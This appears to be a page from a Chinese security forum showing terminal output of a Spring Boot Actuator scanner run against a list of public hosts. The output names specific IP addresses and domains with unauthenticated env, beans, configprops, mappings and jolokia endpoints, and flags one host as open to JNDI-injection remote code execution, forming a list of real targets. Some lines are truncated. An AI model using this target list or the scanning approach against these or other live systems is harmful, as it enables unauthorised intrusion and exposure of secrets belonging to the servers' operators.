 ⌥⌘3
python3 SB-Actuator.py -f 200.txt
12 GB 22% 62 kB↓ 30 kB↑
目标站点开启了 health 端点的未授权访问,路径为: http://120.24.29.253:8089/actuator/health
>>>>> http://139.159.182.95:9801
目标站点开启了 health 端点的未授权访问,路径为: http://121.5.60.90:8002/actuator/health
>>>>> http://123.56.45.154:8080
目标站点开启了 info 端点的未授权访问,路径为: http://221.224.80.42:8888/actuator/info
目标站点开启了 info 端点的未授权访问,路径为: https://121.36.195.47/actuator/info
It's A Spring Boot Web APP: https://47.118.48.180
It's A Spring Boot Web APP: https://39.108.7.130
>>>>> http://39.106.21.153:8080
>>>>> https://139.9.186.156
It's A Spring Boot Web APP: http: :8081
It's A Spring Boot Web APP: https://api.release.yaohaodashi.com
目标站点开启了 jolokia 端点的未授权访问,路径为: http://203.195.245.13:8010/jolokia/list
>>>>> http://47.99.54.51:8082
It's A Spring Boot Web APP: https://47.110.58.151
>>>>> http://116.62.175.43:8090
>>>>> https://39.102.152.226
It's A Spring Boot Web APP: https://114.55.102.192
>>>>> http://106.15.77.65:8088
It's A Spring Boot Web APP: https://220.187.226.18
>>>>> http:/ :8080
目标站点开启了 jolokia 端点的未授权访问,路径为: http://49.234.144.185:5002/actuator/jolokia/list
目标站点开启了 jolokia 端点且存在createJNDIRealm方法,可进行JNDI注入RCE测试,路径为: http://49.234.144.1
85:5002/actuator/jolokia/list
目标站点开启了 env 端点的未授权访问,路径为: https://47.106.85.12/actuator/env
目标站点开启了 beans 端点的未授权访问,路径为: http://49.234.144.185:5002/actuator/beans
目标站点开启了 beans 端点的未授权访问,路径为: http://47.105.138.250:8080/actuator/beans
目标站点开启了 env 端点的未授权访问,路径为: https://121.89.181.30/actuator/env
目标站点开启了 info 端点的未授权访问,路径为: http://120.24.29.253:8089/actuator/info
目标站点开启了 configprops 端点的未授权访问,路径为: http://47.105.138.250:8080/actuator/configprops
It's A Spring Boot Web APP: http://139.159.182.95:9801
>>>>> http://39.97.172.44:8081
目标站点开启了 beans 端点的未授权访问,路径为: https://47.106.85.12/actuator/beans
目标站点开启了 configprops 端点的未授权访问,路径为: http://49.234.144.185:5002/actuator/configprops
目标站点开启了 info 端点的未授权访问,路径为: http://121.5.60.90:8002/actuator/info
目标站点开启了 mappings 端点的未授权访问,路径为: http://120.24.29.253:8089/actuator/mappings
It's A Spring Boot Web APP: http://123.56.45.154:8080
>>>>> https://logo.han-sky.com
It's A Spring Boot Web APP: http://39.97.172.44:8081
先知社区